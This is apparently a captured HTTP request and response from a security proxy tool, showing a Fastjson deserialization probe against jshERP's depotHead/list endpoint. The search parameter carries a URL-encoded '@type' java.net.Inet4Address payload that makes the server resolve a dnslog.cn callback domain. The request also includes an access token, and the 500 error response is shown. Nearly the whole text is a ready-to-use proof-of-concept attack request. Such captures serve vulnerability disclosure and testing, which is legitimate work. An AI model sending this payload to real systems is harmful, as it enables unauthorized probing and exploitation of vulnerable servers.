 Go
Cancel
Request
Raw
Params
Headers
Hex
GET
/jshERP-boot/depotHead/list?_t=1692429012&search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%4
9%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%36%70%74%34%75%74%2e%64%6e%73%6c%6f
%67%2e%63%6e%22%7d%20 HTTP/1.1
{"@type":"java.net.Inet4Address","val":" t.dnslog.cn"}
Host:
Accept: application/json, text/plain, */*
X-Access-Token: c7e52ae41196412aa0f751c9bfde838b_63
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
Server: nginx/1.18.0
Date: Sat, 19 Aug 2023 07:15:29 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 34
{"code":500,"data":"未知异常"}